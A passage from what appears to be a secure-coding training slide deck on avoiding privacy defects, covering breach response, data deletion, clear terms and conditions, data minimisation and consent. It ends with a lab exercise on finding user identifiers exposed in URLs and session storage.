Create, maintain, and periodically test an incident response plan.
Continuously monitor for personal data leakage and loss.
When a breach occurs:
Validate that the breach occurred.
Determine the most effective way to prevent further leakage, and implement it.
Assign an incident manager to be responsible for the investigation.
Decide how to investigate and respond to the data breach to ensure that evidence is appropriately handled.
Assemble an incident response team.
Notify affected people as appropriate.
Determine whether to notify the authorities as appropriate.
Remedy any defects or problems that made the breach possible.

Slide 106
Delete Private or Sensitive Data That is No Longer Needed
Defects make the software fail to delete private or sensitive data that is no longer needed, putting privacy at risk.
To avoid this defect:
Design the software to minimize data that is stored in the first place.
Promptly delete data that is no longer needed.
Properly delete data when a user issues a rightful request.
Securely lock the data from any access until deletion is possible, if prompt deletion is not possible due to technical restrictions.
Ensure prompt deletion of data in backups, copies, cloud storage, or data shared with third-party sources.
Clearly inform users when backups must be kept, as required by law.
Provide evidence (such as logging and messaging to the user) to verify deletion according to policy.
Identify deletion policies (circumstances under which data must be deleted, and the timeframe for deletion), and implement automation and/or manual procedures to ensure that happens.

Slide 107
Make Sure Privacy Policies, Terms and Conditions are Clear
The software may not make it clear to users what it will do with their data so users can make good decisions about how to manage their data within the software.
To avoid this defect:
Provide release notes with software updates to clearly and simply explain how terms and conditions change over time.
Track which users have consented to the terms and conditions, including the version if terms and conditions have changed over time.
Implement a Do Not Track feature on the server side, so users can disable tracking, and provide an opt-out capability for users.
Provide users with a list of all tracking mechanisms used in the software, explaining how and by whom the information is used.
Inform users (through a clear and well-written terms and conditions page, for example) how data is processed, including collection, storage, processing, and deletion.
Consider using a readability tester (such as https://readable.io/) to help you verify that your terms and conditions are easy to read.

Slide 108
Do Not Collect Non-Essential Data
When data that is not needed to meet requirements is collected, it needlessly puts privacy at risk.
To avoid this defect:
Do not collect descriptive, demographic, or any other user-­related data that are not needed for the purposes of the system.
Enable users to opt out of providing additional data to improve the service.

Slide 109
Do Not Share Data without Consent
The software should not provide data to a third party without obtaining the user's consent.
To avoid this defect:
Acquire and document the user's consent for any data collected before the data is actually collected.
Acquire and document the user's consent for any additional data that is collected later (due to software feature updates or new compliance requirements, for example).
Mark web requests as Do Not Track, complying with the latest W3C standards.
Anonymize personal data before sharing it with a third party.
Do not share data inadvertently by embedding third­-party resources such as third­-party hosted JavaScript, JavaScript widgets, analytics components, advertisements, and so forth.

Slide 110
Activity: Handling Privacy Defects
You will examine the Woodworkers Wheelhouse Catalog app for privacy defects.
Anything that identifies the user in transactions with the system should not be modifiable by the user as it could lead to a privacy defect.
Example:
A user ID passed directly in a URL querystring parameter could be modified by a user.
Attacker could easily try out different querystring parameters until finding one that works.
Other storage—such as cookies, session storage, and client-side variables—are also visible.
You will investigate session storage to see if any identifying information is there.

Slide 111
What kinds of PII do your own applications handle?
For your own software projects, which of the Top 10 Privacy Risks represents the greatest challenge for software development?

